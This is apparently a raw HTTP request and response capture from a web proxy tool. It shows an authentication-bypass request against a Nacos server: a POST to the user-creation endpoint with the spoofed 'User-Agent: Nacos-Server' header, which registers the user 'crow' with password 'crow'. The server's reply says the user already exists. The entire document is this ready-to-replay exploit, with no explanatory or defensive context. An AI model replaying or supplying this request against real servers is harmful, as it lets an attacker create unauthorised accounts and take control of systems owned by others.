 Request
Pretty Raw Hex
\n
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Nacos-Server
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11
12 username=crow&password=crow
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400
2 Server: nginx
3 Date: Fri, 11 Nov 2022 07:14:59 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 35
6 Connection: close
7
8 caused: user 'crow' already exist!;